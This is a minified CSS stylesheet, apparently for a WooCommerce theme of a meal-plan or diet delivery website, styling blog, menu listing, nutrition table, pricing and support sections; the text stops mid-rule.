a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-post-content.full-width .area-img .blog-text .article-title{display:block;margin:20px 0;float:left;width:100%}@media (min-width: 767px){.blog-post-content.full-width .area-img .blog-text .article-title h2{font-size:32px}}@media (max-width: 767px){.blog-post-content.full-width .area-img .blog-text .article-title h2{font-size:18px}}.blog-post-content.full-width .area-content{border-bottom:none;padding-bottom:0}.blog-post-content2.full-width .area-content .blog-stats{float:left;width:100%;border-bottom:1px solid #acacac;padding-bottom:45px;margin-bottom:0;padding-top:20px}@media (max-width: 767px){.blog-post-content.full-width .area-content{margin-top:20px}}.blog-post-content.full-width .area-content,.blog-post-content.full-width .share,.blog-post-content.full-width .comments,.blog-post-content.full-width .write-comments{width:100%;float:left}.blog-post-content.full-width .write-comments{margin-top:30px}@media (min-width: 767px){.blog-post-content.full-width .area-content,.blog-post-content.full-width .share,.blog-post-content.full-width .comments,.blog-post-content.full-width .write-comments{padding-left:10%;padding-right:10%}}.blog-post .area-content h2{margin-bottom:20px;font-size:34px;color:#484848;line-height:1.3636;word-wrap:break-word}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;padding-left:12px}iframe{width:100%;border-width:2px;border-style:inset;border-color:initial;border-image:initial}.divider{height:30px;clear:both;overflow:hidden;width:100%}.divider--sm{height:25px}.divider--md{height:35px}.divider--lg{height:45px}.line10{line-height:1}.line15{line-height:1.5}.line20{line-height:2}.typography{color:#2d2d2d}.typography .paragraphs p{line-height:2;font-size:14px;font-family:"Novecento Wide Light",sans-serif;color:#484848}.typography .title-page{margin-bottom:20px;margin-top:30px}.typography .title-page h4{padding-bottom:10px;padding-left:5px;padding-right:5px;display:inline-block}.typography .highlighter p{color:#484848}.typography .blockquotes p{padding:15px 0 15px 50px;color:#484848}.typography .border-blockquotes p{padding:45px 50px}.typography .listing li{float:left;width:100%;line-height:1.5;font-family:"Novecento Wide Light",sans-serif;font-size:14px;margin-bottom:20px;color:#484848}.typography .listing .simple-list li:before{content:"";width:20px;height:20px;float:left;margin-right:20px}.typography .listing .decimal-list{list-style-type:none;counter-reset:myCounter}.typography .listing .decimal-list li{text-indent:0;position:relative;padding-left:15px}.typography .listing .decimal-list ul{counter-reset:myCounter1;list-style-type:none;padding:0;margin:7px 0 0 17px}.typography .listing .decimal-list ul li:before{content:counter(myCounter1);counter-increment:myCounter1}.typography .listing .decimal-list li:before{content:counter(myCounter);counter-increment:myCounter;position:absolute;top:0;left:0;z-index:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.typography .alignment p{color:#484848}.post-content-body{padding-bottom:40px}.page-content > h1:first-child,.post-content-body > h1:first-child,.page-content > h2:first-child,.post-content-body> h2:first-child,.page-content > h3:first-child,.post-content-body > h3:first-child,.page-content > h4:first-child,.post-content-body> h4:first-child,.page-content > h5:first-child,.post-content-body> h5:first-child,.page-content > h6:first-child,.post-content-body> h6:first-child,.comment-content > h1:first-child,.comment-content > h2:first-child,.comment-content > h3:first-child,.comment-content > h4:first-child,.comment-content > h5:first-child,.comment-content > h6:first-child{margin-top:0}.sample-menu-banner h1{margin-top:0;font-family:'Novecento Wide Light',sans-serif;font-size:38px}.sample-menu-banner strong{font-family:'Novecento Wide Light',sans-serif;letter-spacing:1.9px}.sample-menu-block h3{margin-top:0;font-size:25px}.menu-listing h4{margin:0}.menu-listing h4 a{font-size:22px}.menu-listing span{font-size:14px;margin-top:4px}.select-menu-block h3{font-size:25px;margin-top:0}.select-menu-block select{line-height:normal}.food-type h5{margin:0}.weight-loss-block h3{font-size:26px;margin-top:0}.weight-loss-block ul{width:64%;margin:0 auto -22px;line-height:29px}.full-width-testimonial h3{font-size:25px;margin-top:0}.testimonial-wrap h6{margin-top:0}.testimonials h3{font-size:26px;line-height:38px;margin:0 0 20px}.menu-single-banner h2{font-size:30px;margin:0 0 5px;line-height:36px}.banner-text h1{margin-top:0}.how-it-works-block h4{margin:0 0 20px;font-size:22px}.how-it-works-block h5{margin:0 0 20px;font-size:20px}.featured-menu-block h4{margin:0 0 38px;font-size:22px}.featured-menu-block h6{margin:0 0 5px;font-size:16px;text-transform:capitalize}.select-program-block h3{margin:0 0 35px;font-size:25px}.pricing-block h4{margin:0 0 38px;font-size:22px}.pricing-block .select-program-title{padding:0;line-height:39px}.pricing-block h5{font-size:20px;margin:0 0 20px}.full-width-video h2{font-size:31px;margin:0 0 20px}.full-width-video img{height:auto;vertical-align:bottom;max-width:none}.team-member-block h4{font-size:22px;margin:0 0 22px}.team-member-block h6{font-size:18px;margin:0 0 8px}.team-member-block h6 a:hover{color:#ffffff}.team-member-block ul{margin:0}.download-app-wrap h4{font-size:22px;line-height:30px;margin:0 0 12px}.download-app-wrap h2{font-size:45px;margin:0 0 20px}.download-app-wrap p{font-size:17px}.download-from img{max-width:none}.blog-block h4{font-size:22px;margin:0 0 38px}.blog-block h6{margin:0 0 10px}.blog-block h6 a{font-size:18px;line-height:26px;margin:0}.blog-block p{font-size:13px;line-height:19px;margin:0 0 20px}.instagram-block h4{font-size:22px;line-height:30px;margin:0 0 10px}.instagram-block ul{margin:0}.instagram-block ul li{margin:0;padding:0;border:0}.ekko-lightbox .modal-header{display:none}.modal-backdrop{z-index:11111}.ekko-lightbox{z-index:111111}.contact-form h2{margin:0 0 60px;text-align:center;font-size:30px;line-height:44px}.contact-left-text div{line-height:29px;font-size:14px}.featured-menu-carousel h4{margin:0 0 38px;font-size:22px}.widget-area a:hover{color:#60ba62}.bannerwrap{z-index:-1}.banner{overflow:hidden}section{position:relative;z-index:11}.mc4wp-alert p{color:red;margin-top:10px}.banner-image img{max-width:none}.collapse{display:block}.ekko-lightbox-nav-overlay .glyphicon-chevron-left{float:left}.ekko-lightbox-nav-overlay .glyphicon-chevron-right{float:right}.footer-social-links-bottom{display:none}.about-us-content h2{margin:0 0 45px;font-size:30px}.menu-page .wrapper{padding:0}.menu-page header{background:transparent}.menu-page-banner{height:430px}.menu-page-banner img{height:auto}.menu-page-banner .banner-text{top:40%}.menu-page-banner .banner-text p{width:58%;margin:auto;font-size:18px;color:#535353}.block.menu-page-block{padding:90px 0}.menu-left-sidebar .search-section input{border:1px solid #cecece;border-radius:0;padding-right:45px;background-size:16px;background-position:91% 15px}.menu-sidebox-wrap ul{list-style:none;margin:0}.menu-sidebox-wrap ul li{line-height:29px}.menu-sidebox-wrap{margin-bottom:45px;width:100%;float:left}.menu-sidebox-wrap fieldset,.side-cat-list li{margin:0}.menu-sidebox-wrap h6.title{border-bottom:1px solid #e2e2e2;margin-bottom:20px;padding-bottom:25px}.side-cat-list li a,.side-cat-list li span{background-color:transparent;display:block;border:1px solid #ebebeb;margin-bottom:-1px;padding:10px 25px;color:#848484}.side-cat-list li a,.side-cat-list li span:hover,.menu-sidebox-wrap li a.active,.side-cat-list li span.active{background-color:#60ba62;color:#fff}.side-cat-list li a,.side-cat-list li span:hover{transform:translateX(3px);cursor:pointer}.menu-sidebox-wrap .calories-range *,.menu-sidebox-wrap .pricing-range *{transition:initial}.calories-range input,.pricing-range input{padding:0!important;height:initial;width:initial;border:0;padding:0;line-height:inherit;color:#848484;background:none}.calories-range input:focus,.pricing-range input:focus{border:0;box-shadow:none}.madang_popular_pricing,.madang_popular_calories{clear:both}.range-wrap{position:relative;margin-top:20px;color:#000}.range-wrap table{margin:0;border:none;width:auto}.range-wrap td{padding:0 5px 0 0;border:none;font-family:'Novecento Wide Light',sans-serif;font-size:14px;white-space:nowrap}.range-wrap td span{color:#848484}.menu-sidebox-wrap.seller-list{margin-bottom:25px}.seller-list ul li{position:relative;margin-bottom:20px;padding-bottom:20px;width:100%}.seller-list ul li:after{width:110px;content:" ";display:block;height:1px;background-color:#ebebeb;position:absolute;bottom:0}.seller-list ul li figure{cursor:pointer;width:110px;height:90px;float:left;margin:0 20px 0 0;overflow:hidden}.seller-list ul li h6{cursor:pointer;text-transform:none;clear:none;margin:0 0 10px;font-size:15px;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em;line-height:20px}.seller-list ul li h6 + h6{margin:0}.seller-list ul li h6 a{white-space:nowrap}.seller-list ul li h6 a:hover{color:#000}.seller-list ul li h6.price{color:#848484}.seller-list h6.title{margin:0 0 20px}.ingredient-tags li{display:inline-block;margin:0 10px 17px 0;font-size:11px}.ingredient-tags li span{display:block;background-color:transparent;border:1px solid #b7b7b7;padding:8px 15px;line-height:initial;color:#848484;text-transform:uppercase;text-align:center}.ingredient-tags li span:hover{background-color:#60ba62;border-color:transparent;color:#fff;cursor:pointer}.menu-listing-wrap .menu-item-wrap{position:relative}.menu-listing-wrap .menu-item-wrap figure{margin:0}.menu-listing-wrap .menu-item-wrap h4{font-size:20px;margin:0 0 5px;line-height:30px}.menu-listing-wrap .menu-item-wrap h4 a{color:#575757}.menu-listing-wrap .menu-item-wrap span{margin-bottom:20px;font-size:15px}.menu-listing-wrap .menu-item-wrap h4 a:hover,.menu-listing-wrap .menu-item-wrap h4.price,.menu-listing-wrap .menu-item-wrap h3.price{color:#60ba62}.menu-listing-wrap .menu-item-wrap h3.price{font-weight:600;margin:0 0 20px}.menu-listing-wrap .menu-item-wrap .woocommerce-Price-amount{font-size:25px;font-family:'Novecento Wide Light',sans-serif}.menu-listing-wrap .menu-item-wrap .woocommerce-Price-currencySymbol{font-size:25px;display:inline}.menu-listing-wrap .menu-item-wrap .content{padding:20px}.facts-table{margin:5px 0 40px}.facts-table table{width:100%;border:none}.facts-table td{text-align:left;font-family:"Novecento Wide Light",sans-serif;letter-spacing:.05em;color:#575757;line-height:25px;padding:0;border:none}.facts-table td:first-child{border-bottom:1px dotted #ddd}.menu-listing-wrap .menu-item-wrap .facts-table td span{display:inline-block;margin:0}.facts-table td span{padding:0 10px 0 0;position:relative;top:9px;background-color:#fff;white-space:nowrap}.facts-table td + td{text-align:right;width:50px}.facts-table td + td span{padding:0 0 0 20px}.menu-listing-wrap .menu-item-wrap a.btn,.woocommerce .menu-listing-wrap .menu-item-wrap a.btn{display:block;border-radius:0;font-weight:600;background:#ffffff}.menu-listing-wrap .menu-item-wrap a.btn.border-btn-small,.woocommerce .menu-listing-wrap .menu-item-wrap a.btn.border-btn-small{padding:12px 38px}.menu-item{position:relative}.menu-item:hover{z-index:2}.menu-listing-wrap.gd-view .menu-item-wrap .content{min-height:190px}.menu-listing-wrap.gd-view .menu-item-wrap .content .bottom{background:#fff;position:absolute;width:100%;left:0;padding:0 10% 25px;transform:translateY(-10%);opacity:0;height:0;overflow:hidden;box-shadow:0 15px 15px rgba(0,0,0,0.3);-webkit-box-shadow:0 15px 15px rgba(0,0,0,0.3);-moz-box-shadow:0 15px 15px rgba(0,0,0,0.3)}.menu-listing-wrap.gd-view .menu-item-wrap:hover,.menu-listing-wrap.list-view .menu-item-wrap:hover{box-shadow:0 0 15px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.3);-moz-box-shadow:0 0 15px rgba(0,0,0,0.3)}.menu-listing-wrap.gd-view .menu-item-wrap:hover .bottom{transform:translateY(0);opacity:1;height:initial}.menu-listing-wrap.gd-view{margin-bottom:100px}.menu-listing-wrap.list-view,.menu-listing-wrap.list-view .menu-item-wrap{margin-bottom:40px}.menu-listing-wrap.list-view .menu-item-wrap{border:1px solid #ebebeb}.menu-listing-wrap.list-view .menu-item-wrap:hover{border:1px solid #60ba62}.menu-listing-wrap.list-view .menu-item-wrap figure,.menu-listing-wrap.list-view .menu-item-wrap .mid,.menu-listing-wrap.list-view .menu-item-wrap .right{display:inline-block;vertical-align:middle}.menu-item-wrap .mid{padding:4% 4% 0;width:36%;margin-right:45px}.menu-listing-wrap.list-view .menu-item-wrap .mid{vertical-align:top}.menu-item-wrap .mid .facts-table{margin:-5px 0 0}.menu-item-wrap .right{text-align:center}.menu-pegination ul{display:inline-block;margin-top:25px}.menu-pegination ul li{display:inline-block;width:55px;height:55px;margin:0 10px;vertical-align:top}.menu-pegination ul li a,.menu-pegination ul li span{display:block;border:1px solid #cecece;width:100%;height:100%;font-size:20px;line-height:55px;color:#cecece}.menu-pegination ul li a:hover,.menu-pegination ul li.active a,.menu-pegination ul li span{color:#60ba62;border-color:#60ba62;border-bottom:1px solid}.menu-pegination ul li a.prev,.menu-pegination ul li a.next{border:0;padding:0;font-size:40px}.menu-pop-up.modal{background:rgba(0,0,0,0.6);margin:0 15px}.menu-pop-up .modal-body{padding:20px}.menu-pop-up figure{margin:0}.menu-pop-up .inner{padding:40px 20px 50px}.menu-pop-up h3,.menu-pop-up span.price{font-size:30px;color:#000}.menu-pop-up h3{margin-bottom:0;margin-right:20px}.menu-pop-up span.price{color:#60ba62;font-weight:700}.menu-pop-up h3 span{display:block;font-size:20px;color:#848484}.menu-pop-up hr{border-top:1px solid #cecece}.menu-pop-up .content{margin-bottom:25px;font-size:15px;line-height:27px}.menu-pop-up h6{font-weight:600;color:#000;letter-spacing:1px}.menu-pop-up .ingredients ul li{font-size:15px;line-height:25px}.menu-pop-up .facts-table{margin:-10px 0 0;width:75%}.menu-pop-up .btn{display:block;border-radius:0;padding:20px}.health-page .wrapper{padding:0}.health-page header.green{background:transparent}.health-page header.green.scrolled,.health-page header.green .navbar-default .navbar-nav>li>a:after{background:#60ba62}.health-page header.green.scrolled .navbar-default .navbar-nav>li>a:after{background:#fff}.health-banner{height:575px}.health-banner img{height:initial}.health-banner figure:after{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;background:rgba(0,0,0,0.4)}.health-banner .banner-text{z-index:2;color:#fff}.health-banner .banner-text h1 strong{color:#fff}.health-banner .banner-text p{font-size:18px;width:58%;margin:0 auto 60px}.video-pop-up .video-wrap{overflow:hidden}.video-pop-up .video-wrap img.video-bg{position:absolute}.full-width-video .video-wrap .video-bg{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.fun-fact{border:1px;border-style:solid}.fun-fact .box{border-left:1px;border-style:solid;margin-left:-1px;padding:35px 0}.fun-fact .row > div:first-of-type .box{border-left:0}.fun-fact .number{display:block;margin:20px 0;font-size:35px;font-weight:900}.fun-fact h6{width:35%;margin:0 auto;font-size:16px;text-transform:uppercase}.box.border{border:1px solid #cecece}.sucess-story .box .left{padding:4.5% 0 0 6%}.sucess-story .sucess-img img{display:inline-block;margin:0}ul.sucess-slide{margin:auto;list-style:none}ul.sucess-slide li h2{margin-bottom:25px;margin-top:0;font-size:30px;color:#000;text-transform:uppercase;letter-spacing:.05em;font-family:'Novecento Wide Light',sans-serif;line-height:40px}ul.sucess-slide li h2 span{display:block;font-size:17px;color:#848484;text-transform:initial}ul.sucess-slide li p{padding-left:50px;position:relative;font-style:italic;line-height:23px}ul.sucess-slide li p:before{display:block;width:32px;height:32px;position:absolute;left:0;top:8px;content:" ";background:url(images/single-quote.png) no-repeat top left}.sucess-story .bx-controls.bx-has-controls-direction{position:absolute;bottom:10%;left:5%}.sucess-story .bx-wrapper .bx-controls-direction a{position:initial;width:initial;height:initial;display:inline-block;border:1px solid #cecece;margin:0 15px 0 0;padding:8px 30px;border-radius:50px;color:#cecece;outline:0;font-family:'Novecento Wide Light',sans-serif;text-indent:initial}.sucess-story .bx-wrapper .bx-controls-direction a:hover{border-color:#848484;color:#848484}.sucess-story .bx-wrapper .bx-controls-direction a i{font-size:25px;line-height:30px;display:inline-block;vertical-align:top;padding:0 5px}.sucess-story .bx-wrapper .bx-controls-direction a.bx-prev i{padding-left:0}.sucess-story .bx-wrapper .bx-controls-direction a.bx-next i{padding-right:0}.sucess-story .bx-wrapper .bx-controls-direction a.bx-next,.sucess-story .bx-wrapper .bx-controls-direction a.bx-prev{font-size:14px;line-height:29px}.change-wrap div{display:inline-block;margin-right:35px;vertical-align:middle}.change-wrap h6,.change-wrap span.circle,.change-wrap span.gap{display:table-cell;margin:0;vertical-align:middle;line-height:initial}.change-wrap span.circle{width:75px;height:75px;border:1px solid #ddd;border-radius:50%;text-align:center;font-size:20px;font-weight:600}.change-wrap span.circle span{display:block;font-size:15px;line-height:initial;font-weight:initial}.change-wrap h6{margin-right:15px;font-weight:600}.change-wrap span.gap{width:15px}.change-wrap span.circle.red{border-color:#d24d57}.change-wrap span.circle.green{border-color:#60ba62}.change-wrap .btn.sucess{padding:20px;line-height:initial;font-size:18px;text-transform:initial}.change-wrap .btn.sucess i{display:inline-block;margin-right:10px;vertical-align:middle}.how-it-works{margin-bottom:90px}.how-it-works figure{margin-bottom:25px}.how-it-works h3{margin:0 0 20px}.how-it-works h3 strong{font-family:'Novecento Wide Light-Ligh',sans-serif;font-size:25px;font-weight:normal}.how-it-works h6{text-transform:uppercase;color:#000}.how-it-works p{padding:0 10%}.how-it-works .top-text{margin-bottom:80px}.how-it-works .col-sm-3:after{position:absolute;content:"";top:50%;right:-10px;width:21px;height:39px;background:url(images/right-angle.png) no-repeat}.how-it-works .col-sm-3:last-child:after{content:none}.join-block{background:#fbfbfb}.join-block .left-form{padding:initial}.join-block .address input{min-height:85px}.join-block .radio-btn:hover:after,.join-block .radio-btn:focus:after,.join-block .radio-btn.checked:after{background:#60ba62}.join-block .radio-btn.checked span,.join-block .radio-btn:hover:after,.join-block .radio-btn:focus:after,.join-block .radio-btn.checked:after,.join-block .radio-btn:checked span,.join-block .radio-btn:hover span,.join-block .radio-btn:focus span{color:#fff}.join-block h3{margin:0 0 20px}.join-block .checked spann{color:#fff}.join-block h3 strong{font-family:'Novecento Wide Light',sans-serif;font-size:25px}.join-block input:hover[type=submit]{color:#fff;background:#666}.deal-page .wrapper{padding:0}.deal-page header{background:transparent}.deal-page-banner{height:625px}.deal-page-banner img{height:initial}.deal-page-banner .banner-text{top:45%}.deal-page-banner .banner-text h1{margin-bottom:10px}.deal-page-banner h2{margin:0 0 20px;font-family:"Novecento Wide Light",sans-serif;font-size:30px}.deal-page-banner .banner-text h1 strong{letter-spacing:1.9px}.block-wrap{margin-bottom:90px;padding:75px;color:#fff;line-height:22px;overflow:hidden}.block-wrap:last-child{margin-bottom:0}.block-wrap h2{margin-bottom:10px;font-family:"Novecento Wide Light-Bold";margin-top:0;font-size:43px;line-height:50px;text-transform:uppercase;font-weight:900;color:#fff;text-shadow:0 0 10px rgba(0,0,0,0.8);-webkit-text-shadow:0 0 10px rgba(0,0,0,0.8);-moz-text-shadow:0 0 10px rgba(0,0,0,0.8)}.block-wrap table{margin-bottom:40px}.block-wrap p{margin-bottom:20px}.block-wrap .btn.btn-big{padding:20px 60px}.block-wrap .col-sm-5.right{float:right}.block-wrap table{width:70%}.block-wrap table tr td,.deal-page-banner table tr th{padding:0!important;border:none;font-family:'Novecento Wide Light',sans-serif;font-size:14px}.block-wrap table{border:none}.block-wrap .btn-radius{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px}.support-page-banner{height:360px}.support-page-banner .banner-text p{width:40%;margin:0 auto}.support-page-banner h1{margin:0 0 20px;font-size:38px;font-family:'Novecento Wide Light',sans-serif}.support-tab ul.nav-tabs{margin:0 -15px}.support-tab .nav-tabs>li>a{background:transparent;border-width:2px;border-style:solid;margin-bottom:60px;padding:45px 0;font-size:22px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;text-align:center}.support-tab .nav-tabs>li>a span{width:75%;display:block;margin:0 auto}.support-tab .nav-tabs>li.active>a,.support-tab .nav-tabs>li.active>a:hover,.support-tab .nav-tabs>li.active>a:focus,.support-tab .nav-tabs>li>a:hover{border-width:2px;border-style:solid;color:#fff}.support-tab .nav-tabs>li>a i{width:110px;height:93px;display:block;margin:0 auto 30px}.support-tab .nav-tabs>li.active>a i,.support-tab .nav-tabs>li>a:hover i{background-position:45% -105px!important}.support-tab .nav-tabs>li>a:after{content:'';position:absolute;bottom:-62px;left:0;right:0;margin:auto;height:27px;width:50px;background:url(images/tab-active.png) no-repeat bottom center;opacity:0}.support-tab .nav-tabs>li.active>a:after,.support-tab .nav-tabs>li>a:hover:after,.support-tab .nav-tabs>li>a:focus:after{opacity:1}.tab-content-block{background:#fafafa;border:1px solid #e2e2e2;border-width:1px 0;padding:53px 0}.try-block{background:#fafafa;margin-bottom:90px;padding:56px 0}.try-block h3,.try-block .btn{display:inline-block;margin:0;vertical-align:middle}.try-block h3{margin-right:100px}.try-block .btn{padding:20px 80px;font-size:18px}.accordion{margin:0 50px;list-style:none}.accordion li{margin-bottom:30px;list-style:none}.accordion .link{cursor:pointer;background:#f1f1f1;display:block;padding:20px;color:#5e5e5e;font-size:17px;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.accordion li i{position:absolute;top:25px;left:12px;font-size:18px;color:#5f5f5f;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.accordion li i.fa-chevron-down{right:12px;left:auto;font-size:17px}.accordion li.open .link,.accordion li.open i,.accordion li:hover i{color:#fff}.accordion li.open .link,.accordion li:hover .link{color:#fff}.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.accordion li .detail{display:none;padding:30px;background:#f1f1f1;font-size:14px;color:#505050;line-height:20px}.wrapper>header.scrolled{background:#fafafa;width:100%;padding:9px 0 3px;box-shadow:1px 1px 10px 1px #ddd}.wrapper>header.green.scrolled{background:#60ba62}.wrapper>header.scrolled img{transform:scale(.79)}.noscroll .menu,.noscroll .nav-cart{margin-top:5px}.noscroll .nav-right-btn{margin-top:19px}.wrapper>header.noscroll.transparent{background:transparent;border-top:10px solid #000000}.header.green.noscroll{background:#60ba62}.noofset{margin:-87px 0 0}div.topofset .content_search header.page-header,div.program_search header.page-header{position:relative;z-index:12}div.program_search header.page-header h1{margin-top:0}header.page-header{border:0}div.program_search h3{margin:30px 0 10px;font-size:25px}div.program_search ul{margin:0}div.program_search{margin-bottom:55px}.error-404{padding:120px 60px}.error404 .site-content:before{content:" ";position:fixed;background:#f7f6f7 url(images/select-program-image.png) no-repeat right top!important;background-size:cover;padding:0 15px;width:100%;height:100%;margin-top:-18px;opacity:.5;min-height:400px}.error404 h1{font-size:32px}.section-404{text-align:center}.section-404 h2{font-size:32px;line-height:1.1;color:#6f6f6f;margin:0 0 32px}.section-404 p{font-size:30px;line-height:45px;color:#6f6f6f;margin:0 0 50px}.section-404 .btn{margin-bottom:32px}.return-to-shop{display:none;margin:0;padding:32px 0;background:#f7f6f7}.cart-empty{display:none}.woocommerce-cart .woocommerce-message{margin-bottom:0}@media (min-width: 1400px){.block.select-program-block,.pricing-banner{background-size:cover}.instagram-image-row ul{width:100%;margin:0}}@media (min-width: 1200px){.container{width:1180px}}@media (min-width: 768px){.banner{z-index:1;position:relative}main{position:relative;z-index:111;background:#fff;margin-bottom:0}.wrapper>header{z-index:1111}.banner .bannerwrap{width:100%;height:inherit;background:#fff}footer{z-index:0;height:232px;position:relative;width:100%;bottom:0;margin-top:0}.about-us-block article{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (max-width: 1200px){.logo-block figure,.top-description{width:100%}.top-description>p{width:90%}.navbar-default .navbar-nav>li{padding:20px 15px}.nav-right-btn{width:16.66666667%}.nav-right-btn .btn{width:100%;padding:5px 10px}.footer-logo{width:24%;margin-right:3%}.footer-social-links{width:23%}.banner-image{height:280px}.health-banner{height:450px}.banner-image img{width:110%;height:auto}.top-text{width:75%}.subscribe-block .top-text,.subscribe-form{width:70%}footer{height:249px}main{margin-bottom:0}.big-image figure{height:430px}.small-image-wrap figure{height:200px}.about-us-banner.banner-image img{width:135%}.wrapper>header.green .navbar-default .navbar-collapse{padding-left:0}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 7px}.blog-image{height:425px;margin:25px 0}blockquote{font-size:24px;line-height:34px;margin-bottom:20px;padding-left:8%;margin-left:5px}blockquote:before{top:6px;width:37px;height:27px;background-size:100%}.blog-left-content-wrap article{font-size:14px;line-height:26px}.article-tags{margin:10px 0 0}.social-share span,.social-share .social-links{display:block;float:right}.social-share span{margin-bottom:6px;width:100%;text-align:right}.comment-form p.comment-form-author,.comment-form p.comment-form-email{width:47.8%}.btn-tags-big{font-size:14px;padding:5px 18px;border-radius:16px;margin:0 2px}.popular-tags ul li{margin:0 0 3px}.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:5%}.menu-item-wrap figure{height:212px;margin-bottom:15px}h4{font-size:20px;line-height:28px}.menu-item-wrap h4{margin-bottom:5px}.food-category{width:22%}.food-ingredients{width:36%}.food-image figure{height:auto}.food-ingredients{width:32%}.food-category{width:24%}.food-type{width:13%;margin-right:3%}.food-listing-row{margin-bottom:26px;padding-bottom:26px}.blog-description h6{font-size:13px;line-height:20px}.blog-description{padding:15px}ul.steps li{padding:0 1.5%}ul.steps li a span{margin-right:5%}ul.steps li.step1{width:23%}.left-form{padding:50px 5% 55px 7%}.select-program-btn a img{height:32px;margin-right:14px}.select-program-btn a{padding:15px;line-height:33px}.select-payment-btns svg{width:30px;margin:-6px 12px 0 0}.select-payment-btn a{padding:12px 20px}.select-payment-btn a span{font-size:16px}.payment-form{width:80%}.menu-single-banner .bannerwrap{width:970px}.img-text-center p{width:80%}.weight-loss-block ul{width:74%}.pricing-banner .banner-text{width:970px}.newsletter-popup .modal-body{padding:40px 50px}.newsletter-inner{width:100%}.newsletter-popup .modal-body h2{width:80%}.carousel-container{width:940px}#carousel{height:366px}.carousel-feature .carousel-caption p{width:100%}.home-banner{height:500px}.support-page-banner .banner-text p{width:60%}.support-tab .nav-tabs>li>a{font-size:20px}.cat-wrap{height:initial}.cat-wrap a span{font-size:16px}.banner-image.menu-page-banner{height:400px}.menu-item-wrap .mid{padding:2% 2% 0;width:34%;margin-right:10px}.menu-listing-wrap .menu-item-wrap span{margin-bottom:10px;font-size:14px;line-height:initial}.menu-listing-wrap .menu-item-wrap a.btn.border-btn-small{padding:10px 20px}.menu-listing-wrap .menu-item-wrap h4{font-size:18px;line-height:initial}.cart-steps ul.steps{padding:0;text-align:left}.cart-steps ul.steps li{display:block;margin:5px 0}.cart-steps ul.steps a span{margin-right:10px}.cart-steps ul.steps li.step1,.cart-steps ul.steps li.step2,.cart-steps ul.steps li.step3{width:100%}.fun-fact h6{width:100%}.change-wrap span.circle{width:60px;height:60px;font-size:16px}.change-wrap span.gap{width:5px}.change-wrap div{margin-right:20px}ul.sucess-slide li h2{margin-bottom:10px}ul.sucess-slide li p{line-height:20px}.sucess-story .bx-controls.bx-has-controls-direction{bottom:6%}.change-wrap .btn.sucess{padding:15px;font-size:15px}.block-wrap{margin-bottom:60px;padding:40px}.block-wrap h2{font-size:28px;line-height:30px}.block-wrap .btn.btn-big{padding:15px 30px}.woocommerce-cart .cart-steps ul.steps li,.woocommerce-checkout .cart-steps ul.steps li{display:block;width:100%;float:left;text-align:left;margin:5px 0}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:#fff}}@media (max-width: 1050px){.download-popup .modal-dialog{width:900px}.download-popup .modal-body{padding:15px 4% 0}.download-popup .download-app-text{width:66%}.contact-block form fieldset:first-child{width:48.1%}.contact-block form fieldset:last-child{width:232px}.banner-text h1{line-height:45px;margin-bottom:10px}}@media (max-width: 992px){.steps-wrapper ul li a{display:block;width:100%;float:left}.steps-wrapper ul li{display:block;padding:10px 0 0;height:30px;clear:both;text-align:left}.team-member-block .top-text-header p,.payment-form,.download-popup .left-mobile img{width:100%}.top-text-header,.blog-block .top-text-header{margin-bottom:25px}.menu-block .container-fluid{padding-left:0}.mean-bar{margin:7px 0 0}.navbar-collapse{padding-right:10px}.logo-block figure{margin-top:6px}.testimonials-block .testimonials{margin-top:0}.subscribe-form button{padding:15px}.how-it-works-block .feature-item-wrap{padding:0}.top-text-header h4{margin-bottom:12px}.footer-logo img{margin:auto}section.block.instagram-block,.block.blog-listing-block{padding-bottom:0}.download-app-wrap{padding-left:3%}.comment{margin-left:0}.footer-links-col,.footer-social-links ul{text-align:center}.footer-social-links,.review-left,.review-right{padding-left:15px}h1,h2,h3,h4,h5,h6{margin-bottom:12px}.about-us-block article,.image-grid-row{margin-bottom:10px}.features-item{margin-bottom:60px}.top-description h2,.contact-right-form fieldset,.comment-form p{margin-bottom:20px}.comment-form p.comment-form-author{margin-right:14px}.top-description>p,.contact-form h2,.search-section{margin-bottom:35px}.about-us-content{padding-bottom:60px}.comment .children{padding-left:8%}.blog-banner figure:before{height:102%;top:-5px}.price-box-wrap p{padding:0 10px}.top-text{margin:0 auto 40px}.block.featured-menu-block{padding-top:0}.download-app-block{padding:60px 0 30px}.navbar-default .navbar-nav>li{padding:20px 5px}.menu-block{padding:0;width:57%}.nav-right-btn .btn{padding:5px 8px;font-size:10px}.banner-image img{width:142%}.top-text{width:80%}.block,.blog-block{padding:60px 0}.subscribe-form input{padding:15px 25px}.footer-logo{width:30%;margin:0 0 20px}.footer-social-links{width:35%;padding-left:0}footer{height:296px}main{margin-bottom:0}.bottom-footer{padding:15px 0}.footer-menu{width:100%;border-top:1px solid #ededed;padding-top:20px}.big-image figure{height:326px}.small-image-wrap figure{height:156px}.small-image-group .row{margin:0 -7px}.small-image-group{padding-right:7px}.small-image-wrap{padding:0 7px;margin-bottom:14px}.big-image{padding-left:7px}.about-us-block article p{padding:0 25px}.media-partner{padding:35px 0 25px}.about-us-banner.banner-image img{width:157%}.contact-right-form input,.contact-right-form select,.contact-right-form textarea{padding:10px 15px}.contact-right-form .btn{padding:8px;font-size:14px}.navbar-default .navbar-nav>li>a{font-size:11px}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 3px}.search-section form input{padding:8px 20px;background-position:94% 